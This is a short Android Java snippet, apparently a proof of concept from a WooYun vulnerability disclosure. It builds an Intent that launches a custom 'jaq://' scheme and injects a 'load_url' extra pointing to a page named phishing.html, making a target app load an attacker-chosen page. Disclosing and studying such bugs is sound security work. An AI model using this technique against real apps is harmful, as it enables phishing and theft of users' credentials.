 public void onClick(View v) {
// TODO Auto-generated method stub
Intent i = new Intent();
i.setAction("android.intent.action.VIEW");
i.addCategory("android.intent.category.BROWSABLE");
i.addCategory("android.intent.category.DEFAULT");
i.setData(Uri.parse("jaq://jaq.aliabba.com"));
i.putExtra("load_url", "http://kechuandai.net/phishing.html");
Log.d("test",i.toURI());
startActivity(i);
}
drops.wooyun.org